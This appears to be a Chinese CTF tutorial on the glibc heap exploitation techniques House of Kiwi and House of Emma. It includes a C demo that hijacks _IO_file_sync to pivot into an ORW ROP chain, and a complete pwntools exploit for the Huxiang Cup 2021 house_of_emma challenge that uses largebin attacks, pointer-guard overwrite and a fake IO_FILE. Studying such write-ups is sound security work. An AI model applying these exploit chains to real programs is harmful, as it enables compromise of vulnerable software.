简介&背景
在glibc2.29之后的开启了sandbox的堆题中,利用思路有两种,一是劫持free_hook,然后利用特定的gadget进行栈迁移,二是劫持malloc_hook为setcontext+61并且劫持IO_list_all链表并调用exit函数后,在_IO_cleanup函数会进行缓冲区的刷新,从而读取flag。
但是如果程序中没有exit结束或者是通过syscall调用的exit,就没有机会调用_IO_cleanup,并且glibc2.34后取消了几个关键的hook,那么上述方法便难以进行了,此时我们就要利用House of kiwi了
利用原理
之前的两篇学习io利用文章都提到了触发IO流的三种方式 传送门:House of pig 学习利用 &House of orange及其IO组合攻击学习利用
其中的通过main函数返回和调用exit函数都因为各种原因无法进行了,剩下的就是通过调用malloc_assert刷新IO流了
源码分析
static void __malloc_assert (const char *assertion, const char *file, unsigned int line, const char *function) { (void) __fxprintf (NULL, "%s%s%s:%u: %s%sAssertion `%s' failed.\n", __progname, __progname[0] ? ": " : "", file, line, function ? function : "", function ? ": " : "", assertion); fflush (stderr); abort (); }
从源码中我们可以看到函数调用了fflush (stderr),而这个函数调用后会调用_IO_file_jumps中的sync指针
malloc_assert触发
在_int_malloc中存在一个 assert (chunk_main_arena (bck->bk));位置可以触发,或者当top_chunk的大小不够分配时,则会进入sysmalloc中
GLIBC 2.32的malloc_assert
...... assert ((old_top == initial_top (av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & (pagesize - 1)) == 0)); ......
此处会对top_chunk的size|flags进行assert判断
- old_size >= 0x20;
- old_top.prev_inuse = 0;
- old_top页对齐
通过这里也可以触发assert
进入assert后,可以发现fflush和fxprintf都和IO有关,经过调试可以发现在fflush函数中调用到了一个指针:位于_IO_file_jumps中的_IO_file_sync指针,并且发现RDX寄存器的值始终为IO_helper_jumps指针地址
利用条件
1、能够触发 __malloc_assert
2、能够任意地址写
利用思路
通过largebin attack等任意地址写的方法,将_IO_file_jumps + 0x60的_IO_file_sync指针为setcontext+61处的特殊gadget
修改IO_helper_jumps + 0xA0 and 0xA8分别为可迁移的存放有ROP的位置和ret指令的gadget位置
关于特殊gadget和ROP原理参考文章: CTF 中 glibc堆利用 及 IO_FILE 总结
示例
源码来自:House OF Kiwi-安全客 - 安全资讯平台 (anquanke.com)
// Ubuntu 20.04, GLIBC 2.32_Ubuntu2.2 //gcc demo.c -o main -z noexecstack -fstack-protector-all -pie -z now -masm=intel #include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <assert.h> #include <unistd.h> #include <sys/prctl.h> #include <linux/filter.h> #include <linux/seccomp.h> #define pop_rdi_ret libc_base + 0x000000000002858F #define pop_rdx_r12 libc_base + 0x0000000000114161 #define pop_rsi_ret libc_base + 0x000000000002AC3F #define pop_rax_ret libc_base + 0x0000000000045580 #define syscall_ret libc_base + 0x00000000000611EA #define ret pop_rdi_ret+1 size_t libc_base; size_t ROP[0x30]; char FLAG[0x100] = "./flag\x00"; void sandbox() { prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0); struct sock_filter sfi[] ={ {0x20,0x00,0x00,0x00000004}, {0x15,0x00,0x05,0xC000003E}, {0x20,0x00,0x00,0x00000000}, {0x35,0x00,0x01,0x40000000}, {0x15,0x00,0x02,0xFFFFFFFF}, {0x15,0x01,0x00,0x0000003B}, {0x06,0x00,0x00,0x7FFF0000}, {0x06,0x00,0x00,0x00000000} }; struct sock_fprog sfp = {8, sfi}; prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &sfp); } void setROP() { uint32_t i = 0; ROP[i++] = pop_rax_ret; ROP[i++] = 2; ROP[i++] = pop_rdi_ret; ROP[i++] = (size_t)FLAG; ROP[i++] = pop_rsi_ret; ROP[i++] = 0; ROP[i++] = syscall_ret; ROP[i++] = pop_rdi_ret; ROP[i++] = 3; ROP[i++] = pop_rdx_r12; ROP[i++] = 0x100; ROP[i++] = 0; ROP[i++] = pop_rsi_ret; ROP[i++] = (size_t)(FLAG + 0x10); ROP[i++] = (size_t)read; ROP[i++] = pop_rdi_ret; ROP[i++] = 1; ROP[i++] = (size_t)write; } int main() { setvbuf(stdin,0LL,2,0LL); setvbuf(stdout,0LL,2,0LL); setvbuf(stderr,0LL,2,0LL); sandbox(); libc_base = ((size_t)setvbuf) - 0x81630; printf("LIBC:\t%#lx\n",libc_base); size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61 size_t IO_helper = libc_base + 0x1E48C0; // _IO_hel per_jumps; size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps setROP(); *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址 *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址 // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18); *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其中有个判断top_chunk的size中inuse位是否存在 malloc(0x1000); // 触发assert _exit(-1); }
效果如图所示:


当malloc_assert触发IO流操作时即可运行构造好的ROP链。
简介
glibc2.34之后彻底把以前常用的几个钩子hook函数删掉了,而且一些高版本的堆题由于各种限制难以进行任意地址申请,所以要考虑能够在某一个可控地址利用_IO_FILE直接getshell,那么就需要找到一个能够替代free_hook的函数指针来完成调用,House of emma就是这样一种新的调用链
利用原理及思想
House of emma的出现实际上一定程度上继承了House of kiwi,House of kiwi是通过修改触发malloc_assert时一定能触发的_IO_file_jumps中的sync函数指针为ROP调用链来getshell,而House of emma则是利用vtable虚表检测的宽松来对 vtable 表的起始位置进行修改,使其我们在调用具体偏移是固定的情况下,可以通过偏移来调用在 vtable 表中的任意函数
在House of emma中我们利用的是_IO_cookie_jumps
源码如下:
/* Special file type for fopencookie function. */ struct _IO_cookie_file { struct _IO_FILE_plus __fp; void *__cookie; cookie_io_functions_t __io_functions; }; typedef struct _IO_cookie_io_functions_t { cookie_read_function_t *read; /* Read bytes. */ cookie_write_function_t *write; /* Write bytes. */ cookie_seek_function_t *seek; /* Seek/tell file position. */ cookie_close_function_t *close; /* Close file. */ } cookie_io_functions_t;
static ssize_t _IO_cookie_read (FILE *fp, void *buf, ssize_t size) { struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp; cookie_read_function_t *read_cb = cfile->__io_functions.read; #ifdef PTR_DEMANGLE PTR_DEMANGLE (read_cb); #endif if (read_cb == NULL) return -1; return read_cb (cfile->__cookie, buf, size); } static ssize_t _IO_cookie_write (FILE *fp, const void *buf, ssize_t size) { struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp; cookie_write_function_t *write_cb = cfile->__io_functions.write; #ifdef PTR_DEMANGLE PTR_DEMANGLE (write_cb); #endif if (write_cb == NULL) { fp->_flags |= _IO_ERR_SEEN; return 0; } ssize_t n = write_cb (cfile->__cookie, buf, size); if (n < size) fp->_flags |= _IO_ERR_SEEN; return n; } static off64_t _IO_cookie_seek (FILE *fp, off64_t offset, int dir) { struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp; cookie_seek_function_t *seek_cb = cfile->__io_functions.seek; #ifdef PTR_DEMANGLE PTR_DEMANGLE (seek_cb); #endif return ((seek_cb == NULL || (seek_cb (cfile->__cookie, &offset, dir) == -1) || offset == (off64_t) -1) ? _IO_pos_BAD : offset); } static int _IO_cookie_close (FILE *fp) { struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp; cookie_close_function_t *close_cb = cfile->__io_functions.close; #ifdef PTR_DEMANGLE PTR_DEMANGLE (close_cb); #endif if (close_cb == NULL) return 0; return close_cb (cfile->__cookie); }
分析源码我们可以看出_IO_cookie_jumps中的函数存在调用 _IO_cookie_file结构体中的函数指针,这个结构体是 _IO_FILE_plus 的扩展,如果我们可以控制 IO 的内容,大概率这部分的数据也是可控的,并且其的第一个参数也是来源于这个结构。所以我们可以把其当做一个类似于 __free_hook 的 Hook 来利用。
但是系统对函数指针使用 pointer_guard 进行了加密:
extern uintptr_t __pointer_chk_guard attribute_relro; # define PTR_MANGLE(var) \ (var) = (__typeof (var)) ((uintptr_t) (var) ^ __pointer_chk_guard) # define PTR_DEMANGLE(var) PTR_MANGLE (var)
这是对函数指针进行循环右移0x11然后再异或
那么我们的利用思路就是构造fake IO_FILE在里面写入orw调用链或SROP等(参考House of kiwi的调用链构造)通过large bin attack等修改stderr的指针为已知堆地址,再修改TLS上的guard为已知值,触发IO流即可执行构造好的调用链。
例题:[湖湘杯 2021]house_of_emma
ida
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3) { void *s; // [rsp+8h] [rbp-8h] sub_16D5(a1, a2, a3); while ( 1 ) { puts("Pls input the opcode"); s = malloc(0x2000uLL); memset(s, 0, 0x2000uLL); read(0, s, 0x500uLL); sub_1289(s); free(s); } }
__int64 __fastcall sub_1289(__int64 a1) { while ( 1 ) { switch ( *a1 & 0xF ) { case 1: sub_149C(a1); a1 += 4LL; puts("Malloc Done"); break; case 2: sub_1536(a1); a1 += 2LL; puts("Del Done"); break; case 3: sub_15A4(a1); a1 += 2LL; puts("Show Done"); break; case 4: sub_1612(a1); a1 += *(a1 + 2) + 4LL; puts("Edit Done"); break; case 5: return 0LL; case 6: *(a1 + 3) = *(a1 + 2) + *(a1 + 1); a1 += 5LL; break; case 7: *(a1 + 3) = *(a1 + 2) - *(a1 + 1); a1 += 5LL; break; case 8: *(a1 + 3) = (*(a1 + 1) ^ *(a1 + 2)); a1 += 5LL; break; case 9: *(a1 + 3) = *(a1 + 2) * *(a1 + 1); a1 += 5LL; break; case 0x10: *(a1 + 3) = (*(a1 + 2) / *(a1 + 1)); a1 += 5LL; break; default: puts("Invalid opcode"); break; } } }
_DWORD *__fastcall sub_149C(__int64 a1) { _DWORD *result; // rax unsigned __int8 v2; // [rsp+1Dh] [rbp-13h] unsigned __int16 v3; // [rsp+1Eh] [rbp-12h] v2 = *(a1 + 1); v3 = *(a1 + 2); if ( v3 <= 0x40Fu || v3 > 0x500u || v2 > 0x10u ) { puts("ERROR"); _exit(0); } qword_4040[v2] = calloc(1uLL, v3); result = dword_40C0; dword_40C0[v2] = v3; return result; }
void __fastcall sub_1536(__int64 a1) { unsigned __int8 v1; // [rsp+1Fh] [rbp-1h] v1 = *(a1 + 1); if ( v1 > 0x10u || !qword_4040[v1] ) { puts("Invalid idx"); _exit(0); } free(qword_4040[v1]); }
分析利用
申请的堆块在0x410到0x500之间,delete中有UAF漏洞
主函数的循环无法退出,也就是无法从主函数返回,所以我们要利用House of kiwi的思想来触发IO
具体思路如下
- 使用 largeBin Attack 来在 stderr 指针处写一个可控地址
- 使用 largeBin Attack 在__pointer_chk_guard 处写一个已知地址
- 通过写入的已知地址与需要调用的函数指针进行构造加密,同时构造出合理的 IO_FILE 结构


- 利用 Unsorted Bin 会与 Top Chunk 合并的机制来修改 Top Chunk 的 Size,触发malloc_assert
- 进入 House_OF_Emma 的调用链,同时寻找一个能够转移 rdi 到 rdx 的 gadget,利用这个 gadget 来为 Setcontext 提供内容
- 利用 Setcontext 来执行 ROP 来 ORW
解题过程
add(0, 0x410) add(1, 0x410) add(2, 0x420) add(3, 0x410) delete(2) add(4, 0x430) show(2) run_opcode() libc_base = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - 0x1f30b0 # main_arena + 1104 log.success("libc_base:\t" + hex(libc_base)) libc.address = libc_base edit(2, "a" * 0x10) show(2) run_opcode() sh.recvuntil("a" * 0x10) heap_base = u64(sh.recv(6).ljust(8, '\x00')) - 0x2ae0 log.success("heap_base:\t" + hex(heap_base))
首先拿到libc基址和堆地址

然后进行largebin attack
delete(0) edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(libc.sym['stderr'] - 0x20)) add(5, 0x430) edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2) edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3) add(0, 0x410) add(2, 0x420) run_opcode() delete(2) add(6, 0x430) delete(0) edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(guard - 0x20)) add(7, 0x450) edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2) edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3) add(2, 0x420) add(0, 0x410)
分别将stderr和guard改为堆地址
构造fake_IO以及SROP链
next_chain = 0 srop_addr = heap_base + 0x2ae0 + 0x10 fake_IO_FILE = 2 * p64(0) fake_IO_FILE += p64(0) # _IO_write_base = 0 fake_IO_FILE += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff fake_IO_FILE += p64(0) fake_IO_FILE += p64(0) # _IO_buf_base fake_IO_FILE += p64(0) # _IO_buf_end fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00') fake_IO_FILE += p64(next_chain) # _chain fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00') fake_IO_FILE += p64(heap_base) # _lock = writable address fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00') fake_IO_FILE += p64(0) # _mode = 0 fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00') fake_IO_FILE += p64(libc.sym['_IO_cookie_jumps'] + 0x40) # vtable fake_IO_FILE += p64(srop_addr) # rdi fake_IO_FILE += p64(0) fake_IO_FILE += p64(ROL(gadget_addr ^ (heap_base + 0x22a0), 0x11)) fake_frame_addr = srop_addr frame = SigreturnFrame() frame.rdi = fake_frame_addr + 0xF8 frame.rsi = 0 frame.rdx = 0x100 frame.rsp = fake_frame_addr + 0xF8 + 0x10 frame.rip = pop_rdi_addr + 1 # : ret rop_data = [ pop_rax_addr, # sys_open('flag', 0) 2, syscall_addr, pop_rax_addr, # sys_read(flag_fd, heap, 0x100) 0, pop_rdi_addr, 3, pop_rsi_addr, fake_frame_addr + 0x200, syscall_addr, pop_rax_addr, # sys_write(1, heap, 0x100) 1, pop_rdi_addr, 1, pop_rsi_addr, fake_frame_addr + 0x200, syscall_addr ] payload = p64(0) + p64(fake_frame_addr) + '\x00' * 0x10 + p64(setcontext_addr + 61) payload += str(frame).ljust(0xF8, '\x00')[0x28:] + 'flag'.ljust(0x10, '\x00') + flat(rop_data) edit(0, fake_IO_FILE) edit(2, payload)
最后改topchunk size构造House of kiwi触发malloc_assert
# change top chunk size delete(7) add(8, 0x430) edit(7, 'a' * 0x438 + p64(0x300)) run_opcode() add(8, 0x450) # House OF Kiwi # gdb.attach(sh, "b _IO_cookie_write") run_opcode()
完整exp:
from pwn import * context.log_level = "debug" context.arch = "amd64" # sh = process('./pwn') sh = remote('127.0.0.1', 9999) libc = ELF('./lib/libc.so.6') all_payload = "" def ROL(content, key): tmp = bin(content)[2:].rjust(64, '0') return int(tmp[key:] + tmp[:key], 2) def add(idx, size): global all_payload payload = p8(0x1) payload += p8(idx) payload += p16(size) all_payload += payload def show(idx): global all_payload payload = p8(0x3) payload += p8(idx) all_payload += payload def delete(idx): global all_payload payload = p8(0x2) payload += p8(idx) all_payload += payload def edit(idx, buf): global all_payload payload = p8(0x4) payload += p8(idx) payload += p16(len(buf)) payload += str(buf) all_payload += payload def run_opcode(): global all_payload all_payload += p8(5) sh.sendafter("Pls input the opcode", all_payload) all_payload = "" # leak libc_base add(0, 0x410) add(1, 0x410) add(2, 0x420) add(3, 0x410) delete(2) add(4, 0x430) show(2) run_opcode() libc_base = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - 0x1f30b0 # main_arena + 1104 log.success("libc_base:\t" + hex(libc_base)) libc.address = libc_base guard = libc_base + 0x2035f0 pop_rdi_addr = libc_base + 0x2daa2 pop_rsi_addr = libc_base + 0x37c0a pop_rax_addr = libc_base + 0x446c0 syscall_addr = libc_base + 0x883b6 gadget_addr = libc_base + 0x146020 # mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20]; setcontext_addr = libc_base + 0x50bc0 # leak heapbase edit(2, "a" * 0x10) show(2) run_opcode() sh.recvuntil("a" * 0x10) heap_base = u64(sh.recv(6).ljust(8, '\x00')) - 0x2ae0 log.success("heap_base:\t" + hex(heap_base)) # largebin attack stderr delete(0) edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(libc.sym['stderr'] - 0x20)) add(5, 0x430) edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2) edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3) add(0, 0x410) add(2, 0x420) run_opcode() # largebin attack guard delete(2) add(6, 0x430) delete(0) edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(guard - 0x20)) add(7, 0x450) edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2) edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3) add(2, 0x420) add(0, 0x410) # change top chunk size delete(7) add(8, 0x430) edit(7, 'a' * 0x438 + p64(0x300)) run_opcode() next_chain = 0 srop_addr = heap_base + 0x2ae0 + 0x10 fake_IO_FILE = 2 * p64(0) fake_IO_FILE += p64(0) # _IO_write_base = 0 fake_IO_FILE += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff fake_IO_FILE += p64(0) fake_IO_FILE += p64(0) # _IO_buf_base fake_IO_FILE += p64(0) # _IO_buf_end fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00') fake_IO_FILE += p64(next_chain) # _chain fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00') fake_IO_FILE += p64(heap_base) # _lock = writable address fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00') fake_IO_FILE += p64(0) # _mode = 0 fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00') fake_IO_FILE += p64(libc.sym['_IO_cookie_jumps'] + 0x40) # vtable fake_IO_FILE += p64(srop_addr) # rdi fake_IO_FILE += p64(0) fake_IO_FILE += p64(ROL(gadget_addr ^ (heap_base + 0x22a0), 0x11)) fake_frame_addr = srop_addr frame = SigreturnFrame() frame.rdi = fake_frame_addr + 0xF8 frame.rsi = 0 frame.rdx = 0x100 frame.rsp = fake_frame_addr + 0xF8 + 0x10 frame.rip = pop_rdi_addr + 1 # : ret rop_data = [ pop_rax_addr, # sys_open('flag', 0) 2, syscall_addr, pop_rax_addr, # sys_read(flag_fd, heap, 0x100) 0, pop_rdi_addr, 3, pop_rsi_addr, fake_frame_addr + 0x200, syscall_addr, pop_rax_addr, # sys_write(1, heap, 0x100) 1, pop_rdi_addr, 1, pop_rsi_addr, fake_frame_addr + 0x200, syscall_addr ] payload = p64(0) + p64(fake_frame_addr) + '\x00' * 0x10 + p64(setcontext_addr + 61) payload += str(frame).ljust(0xF8, '\x00')[0x28:] + 'flag'.ljust(0x10, '\x00') + flat(rop_data) edit(0, fake_IO_FILE) edit(2, payload) add(8, 0x450) # House OF Kiwi # gdb.attach(sh, "b _IO_cookie_write") run_opcode() sh.interactive()
参考文章:第七届“湖湘杯” House _OF _Emma | 设计思路与解析-安全客 - 安全资讯平台 (anquanke.com)
House of kiwi和House of emma都是较高版本的堆IO利用方法,这两种利用思路一脉相承,利用malloc_assert达成了强大的攻击效果,同时在取消了hook后的glibc2.34仍有不错的发挥空间,是精妙且优秀的IO攻击方法。
如有侵权请联系:admin#unsafe.sh